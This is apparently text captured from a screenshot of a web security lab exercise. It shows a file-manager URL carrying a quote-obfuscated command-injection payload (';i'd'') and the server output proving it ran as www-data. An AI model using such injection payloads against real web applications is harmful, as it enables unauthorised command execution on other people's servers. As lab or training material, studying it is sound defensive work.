 94.237.51.163:40913/index.php?to=%3Bi'd'&from=605311066.txt&finish=1&move=1
File Manager / ;i'd'
Error while moving: mv: '/var/www/html/files/605311066.txt' and '/var/www/html/files/605311066.txt' are the same file
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Name Size Modified Perms Owner
..
Folder is empty